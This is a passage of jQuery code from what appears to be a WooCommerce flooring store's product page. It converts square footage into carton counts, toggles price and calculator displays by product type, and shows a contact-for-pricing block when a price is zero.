		//var input = $('#area_needed').val();
		//var step = $("#area_needed").attr('step');

		var input = $('#area_needed').val();
		var step = $("#area_needed").attr('step');
		var start = $("#area_needed").attr('min');
		var result = 0;
		var found = false;
		var x =0;

		while(!found) 
		{
			//get the min start value, add the step value and multiply it
			result = (+start + +step * +x);

			//if the result is greater than or equal to the input the set the input value to equal the nearest step number
			if(result >= input) 
			{
				input = result;
				found = true;
				//console.log('Result ' + result);
			}

			x++;
		}

		$('#area_needed').val(result.toFixed(2));

		//update the product price
		$( 'form.cart' ).trigger( 'wc-measurement-price-calculator-update' );
	}

	/* cartons */
	$('#number_of_cartons').change(function() {
		calculate_cartons();
		set_price_per_unit();
    console.log('Number of cartons change event')
	});

	//new code
	$('#number_of_cartons').click(function() {
		calculate_cartons();
		set_price_per_unit();
    console.log('Number of cartons click event');
	});

	function calculate_cartons() 
	{
		//get the number of cartons
		var cartons = $('#number_of_cartons').val();

		//only continue if the amount is greater than the min carton requirements
		if(+cartons < +min_cartons) 
		{
			//set the default back
			$('#number_of_cartons').val(min_cartons);
			console.log('test');
			return;
		}

		//calculate the square feet per carton
		var sqft_per_bundle = $('#area_needed').attr('step');
		var tmp_sqft = cartons * sqft_per_bundle;
		$('#area_needed').val(tmp_sqft.toFixed(2));

		if(isNaN($('#area_needed').val())){
			//cartons
			console.log('update quantity input');
			$('input[name="quantity"]').val(cartons);
	 	}

		//trigger the price update
		$( 'form.cart' ).trigger( 'wc-measurement-price-calculator-update');
		move_price();
	}

	function move_price() 
	{

		$( '.single-product.woocommerce-page').each(function() { 
			//$( this ).find( '.product_price .amount').insertAfter( jQuery(this).find('.ppom-wrapper') );
			price = $( this ).find( '.product_price .amount');
			$(this).find('.show_description').html(price);
		});

		$('.wc-measurement-price-calculator-price').hide();

		hide_square_feet();
	}

	function hide_square_feet() 
	{

		//if a length is visible then we should not display the square footage
		//var isVisible = $('#myDiv').is(':visible');

		if($('#pa_select-your-length').length > 0)
		{
			$('#price_calculator').hide();
		}
	}

	function hide_board_lengths() {
		//css board-lengths
	}

	function set_number_of_cartons() {

		//get the current sq ft
		var tmp_area = $('#area_needed').val();
		var found = false;

		var input = $('#area_needed').val();
		var step = $("#area_needed").attr('step');
		var start = $("#area_needed").attr('min');
		var result = 0;
		var x = 0;
		var cartons = min_cartons;

		while(!found) {

			//get the min start value, add the step value and multiply it
			result = (+start + +step * +x);

			//if the result is greater than or equal to the input the set the input value to equal the nearest step number
			if(result >= input) 
			{
				input = result;
				found = true;

				//continue so we don't have to increment x
				continue;
			}

			x++;
		}

		//calculate the number cartons
		cartons = +min_cartons + +x;
		$('#number_of_cartons').val(cartons);
	}

	//if the pa_board lengths drop down is changed
	$('#pa_board-lengths').change(function() {
		$('.ppom-field-wrapper').show();

		if($('.product_price .amount').html() == "$0.00") 
		{
			$('.single_add_to_cart_button').prop('disabled', true);
		}
		else
		{
			$('.single_add_to_cart_button').prop('disabled', false);
		}
	});

	// - Board lengths
	//boar d lengths
	$('#board-lengths').change(function() {
		move_price();
	});

	$("#board-lengths").on("click", function() {
		move_price();
	});

	$('#pa_select-your-length').change(function() {

	  //DO NOT USE FOR UPDATING
		//move_price();
		set_price_per_unit();
		$('.ppom-label-item').text('Price per piece');
		$('.single_add_to_cart_button').show();
		//$('.show_description').show();
		//$('#number_of_cartons').prop('disabled', false);
		$('#pa_select-your-length').show();
		$('#area_needed').hide();

		setTimeout(function() {
			$('#number_of_cartons').trigger('change');
			$('#number_of_cartons').trigger('click');
		}, 50);
	});

	$("#pa_select-your-length").on("click", function() {

		$('.ppom-label-item').text('Price per piece');

		//perform a bit of bugger to bypass ajax
		setTimeout(function() {
			$('.ppom-label-item').text('Price per piece');
		}, 1250);

		//console.log("Called length event change click");
		$('.wc-measurement-price-calculator-price-table').hide();
		$('#price_calculator').hide();
		calculate_cartons();
		set_price_per_unit();
		$('.wc-measurement-price-calculator-price-table').hide();
	});

	$("#pa_board-lengths").on('click', function() {
		move_price();
	});

	//returns
	$('#pa_add-your-returns').change(function() {
		//move_price();
	});

	$("#pa_add-your-returns").on("click", function() {
		//move_price();
	});

	// - Finishes
	//when the finish drop down has been selected
	//when the finish drop down has been selected

	$("#pa_finish").on("click", function() {

		$('.ppom-label-item').text('Price per piece');
		$('.single_add_to_cart_button').prop('disabled', false);
		$('#area_needed').hide();

		//check for rounding
  	if (url.indexOf("round") !== -1) {
    	//console.log('round');
      $('#number_of_cartons').prop('disabled', false);
      $('.show_description').show();
      $('#area_needed').hide();
      $('.ppom-input-number_of_cartons').hide();
  	}

  	setTimeout(function() {
			$('#number_of_cartons').trigger('change');
			$('#number_of_cartons').trigger('click');
		}, 50);
	});

	$("#pa_finish").change(function() {
    setTimeout(function() {
    	$('#number_of_cartons').trigger('change');
    	$('#number_of_cartons').trigger('click');
    }, 50);
	});

	

		//color change

		$('#pa_color').click(function() {

		 	//change the text if we have a single unit
			calculate_cartons();

			//set_price_per_unit();
			$price = parseFloat($('.ppom-price').text());
			$price = $price.toFixed(2);
			//$(".form-control-label").text($price);
			$('.ppom-label-item').text('Price per piece');
			$('.area-input').hide();

			//TODO: The price is causing a NaN value
			//$(".form-control-label").html($(".form-control-label").html().replace(":", $price));
			//$(".form-control-label").html($(".form-control-label").html().replace(":", " @ $" + $price));
			//set_price_per_unit();

			//baulster
	    if (url.indexOf("baluster") !== -1) 
	    {
	      $('#number_of_cartons').prop('disabled', false);
	      $('.show_description').show();
	      $('#area_needed').hide();
	  	}

	  	setTimeout(function() {
	  		$('#number_of_cartons').trigger('change');
	  		$('#number_of_cartons').trigger('click');
	  	}, 50);
	 });

	 $('#pa_color').change(function() {
	   	setTimeout(function() {
			  $('#number_of_cartons').trigger('change');
			  $('#number_of_cartons').trigger('click');
			}, 50);
	 });

	function set_price_per_unit() {
		$price_per_unit = parseFloat($('.ppom-price').text());
		$price_per_unit = $price_per_unit.toFixed(2);
		$(".form-control-label").html($(".form-control-label").text($price_per_unit));
	}

	function check_for_zero_price() {

		var price = $('.show_description .amount').html();

		if(price === "$0.00" && $category_piece !== 'Piece(s)') 
		{
      $('.ppom-input-number_of_cartons').hide();
      $('.sqft-label').hide();
			$('.single_add_to_cart_button').prop('disabled', true);

			//hide the add to cart as price is zero

			//$('.single_add_to_cart_button').hide('visible');



			//hide the cartons and total

			//$('.ppom-c-show').hide();



			//change the text as there is no point in allowing the user the enter square feet

			$('.price-table-row td label').html('<ul><li>Minimum order ' + $("#area_needed").attr('min') + ' square Feet.</li><li>Square Feet Per Bundle(s) ' + $("#area_needed").attr('step') + '</li><li>Minimum Order: ' + $("#number_of_cartons").val() + '</ul>');

			

			$('#area_needed').hide();

			$('.form-control-label').hide();

			$('.ppom-input').hide();

			$('.quantity').remove()

			$('.single_add_to_cart_button').hide()



			//icons
			let chat_icon = '<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-chat-dots" fill="currentColor" xmlns="http://www.w3.org/2000/svg">"';

			chat_icon += '<path fill-rule="evenodd" d="M2.678 11.894a1 1 0 0 1 .287.801 10.97 10.97 0 0 1-.398 2c1.395-.323 2.247-.697 2.634-.893a1 1 0 0 1 .71-.074A8.06 8.06 0 0 0 8 14c3.996 0 7-2.807 7-6 0-3.192-3.004-6-7-6S1 4.808 1 8c0 1.468.617 2.83 1.678 3.894zm-.493 3.905a21.682 21.682 0 0 1-.713.129c-.2.032-.352-.176-.273-.362a9.68 9.68 0 0 0 .244-.637l.003-.01c.248-.72.45-1.548.524-2.319C.743 11.37 0 9.76 0 8c0-3.866 3.582-7 8-7s8 3.134 8 7-3.582 7-8 7a9.06 9.06 0 0 1-2.347-.306c-.52.263-1.639.742-3.468 1.105z"/>';

			chat_icon += '<path d="M5 8a1 1 0 1 1-2 0 1 1 0 0 1 2 0zm4 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0zm4 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0z"/></svg>';

			let text_icon = `<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-chat-left-text" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
			<path fill-rule="evenodd" d="M14 1H2a1 1 0 0 0-1 1v11.586l2-2A2 2 0 0 1 4.414 11H14a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1zM2 0a2 2 0 0 0-2 2v12.793a.5.5 0 0 0 .854.353l2.853-2.853A1 1 0 0 1 4.414 12H14a2 2 0 0 0 2-2V2a2 2 0 0 0-2-2H2z"/>
			<path fill-rule="evenodd" d="M3 3.5a.5.5 0 0 1 .5-.5h9a.5.5 0 0 1 0 1h-9a.5.5 0 0 1-.5-.5zM3 6a.5.5 0 0 1 .5-.5h9a.5.5 0 0 1 0 1h-9A.5.5 0 0 1 3 6zm0 2.5a.5.5 0 0 1 .5-.5h5a.5.5 0 0 1 0 1h-5a.5.5 0 0 1-.5-.5z"/>
			  </svg>`;

			//html
			let title = '<span class="discount-title">Contact us for discount pricing</span><br>';

			let email_html = 'Email <strong><a href="mailto:sales@flooring.org">sales@flooring.org</a></strong><br>';

			let sms_html = '';//Text <strong><a href="sms:18006899006">18006899006</a> ' + text_icon + '</strong><br>';

			let call_html = `<a href="tel:18006899006" onclick="ga('send', 'event', { eventCategory: 'Contact', eventAction: 'Call', eventLabel: 'Mobile Button'});">Call for Pricing <strong>1-800-689-9006</strong></a><br>`;
      
      let chat_code = '<a href="javascript:void(0);" onclick="olark(\'api.box.expand\')">Chat online ' + chat_icon + '</a></p>';
			
			let html = title + '<p class="price_zero">' + call_html + email_html + sms_html + chat_code;
			
			$('.price-table-row td label').append(html);
		}
	}

	//move the product price from it's inital location
	//move_price();

	//check_for_zero_price();
	//set the UI text for the category, i.e, per unit, sq. ft etc

	$(window).load(function () {

		$('.ppom-label-item').text('Price per square foot');

		

		//new code to display all the time

		$('.show_description').show();

		$('#number_of_cartons').show();

		

		//new

    //$('#number_of_cartons').trigger('click');



    $("#pa_finish").click();

    //$("#number_of_cartons").click();

		//clear form on checkout
		if($('#billing_postcode').length) {
		    $('#billing_postcode').val('');
		    //val(function(index, curValue))
		};

		if($('#billing_city').length) {
		    $('#billing_city').val('');
		};
	});

	//cart stuff

	let tmp = $('.variation-Bundles').text();

	if ($(".quantity").length === 0) {
	    $('.price_zero').css("padding-left", "3em");
	    $('.price_zero').css("background-color", "#fff");
	    $('.price_zero').css("border", "1px solid #000");
	    $('.price_zero').css("padding-top", "3.4em");
	    $('.price_zero').css("padding-bottom", "2em");
	    $('.discount-title').css("transform", "translate(25%, 80%)");
	}

	//check for molding

	if (url.indexOf("molding") !== -1) {

        $('#number_of_cartons').prop('disabled', false);

        $('.show_description').show();

        $('#area_needed').hide();

	}

	

	//check for molding

	if (url.indexOf("nosing") !== -1) {

        $('#number_of_cartons').prop('disabled', false);

        $('.show_description').show();

        $('#area_needed').hide();

	}

	

		//check for stair nose

	if (url.indexOf("stair-nose") !== -1) {

        $('#number_of_cartons').prop('disabled', false);

        $('.show_description').show();

        $('#area_needed').hide();

	}

	

	//baluster

		if (url.indexOf("baluster") !== -1) {

        $('#number_of_cartons').prop('disabled', false);

        $('.show_description').show();

        $('.price_calculator').hide();

        $('#area_needed').hide();

        $('.woocommerce-variation-price').hide();

        //console.log('baluster found');

        		//new code to display all the time

		//$('.show_description').show();

		//$('#number_of_cartons').show();

		

        

        

	}

	

	if($('#pa_select-width-length-combinat').length) {

	     $('.wc-measurement-price-calculator-price-table').show();

		$('#number_of_cartons').prop('disabled', false);

		$('.amount_needed').show();

		$('.show_description').show();

		move_price();

		//console.log('Loading....');

	}

	

	$('#pa_select-width-length-combinat').on("click", function() {

	    //$('.wc-measurement-price-calculator-update').hide();

	   // $('.show_description').show();

	    //$('#number_of_cartons').prop('disabled', false);

	    //$('#number_of_cartons').trigger('change');

	    //$( 'form.cart' ).trigger( 'wc-measurement-price-calculator-update' );

	    //$("#area_needed")

	    move_price();

	});

	

	if($('#pa_choose-colorconstruction').length) {

	    $('.ppom-input-number_of_cartons').show();

	    //console.log('colorcont');

	    move_price();

	    $('.woocommerce-Price-amount').hide();

	    $('.amount').hide();

	    $('.single_variation_wrap').hide();

	    $('.amount').css('position', '');



	    

	};

		

	$('#pa_choose-colorconstruction').on("click", function() {

	    //$('.ppom-input-number_of_cartons').show();

	    //move_price();

	    /*console.log('Loaded...');

		 

		 calculate_cartons();

		set_price_per_unit();

		$('.amount').css('position', '');

	    $('#number_of_cartons').trigger('change');

	    $('#number_of_cartons').trigger('click');

	    $('#number_of_cartons').trigger('click');

	    */

	});

	

	$('#pa_choose-colorconstruction').on("change", function() {

	   // Delayed execution by 1000 milliseconds (1 second)

    setTimeout(function() {

        calculate_cartons();

        set_price_per_unit();

        $('.ppom-label-item').hide();

        $('#ppom-price-container').hide();

        //$('.table-striped').hide();

    }, 25);

    /*

		 calculate_cartons();

		set_price_per_unit();

		$('.amount').css('position', '');

		$('#number_of_cartons').trigger('change');

	    $('#number_of_cartons').trigger('click');

	    $('#number_of_cartons').trigger('click');

	    */

	    

	});


		if($('#pa_finish').length) {

	        //$('.ppom-input-number_of_cartons').show();

	        //console.log('pa finish');

	        //move_price();

	        

	        		//new code to display all the time

		//$('.show_description').show();

		//$('#number_of_cartons').show();

		

			//	calculate_cartons();

		     //   set_price_per_unit();

		    //    move_price();

		       //$('#number_of_cartons').trigger('click');



		       //$("#pa_finish").click();

		       //$("#number_of_cartons").click();

	};

	//hide checkout hash

	// Select <dd> elements with a class starting with "variation-" followed by any dynamic number

  $('dd[class^="variation-"]').filter(function() {

    return /\bvariation-\d+\b/.test($(this).attr('class'));

  }).hide();

  //$( 'form.cart' ).trigger( 'wc-measurement-price-calculator-update' );

  $('#number_of_cartons').prop('disabled', false);
});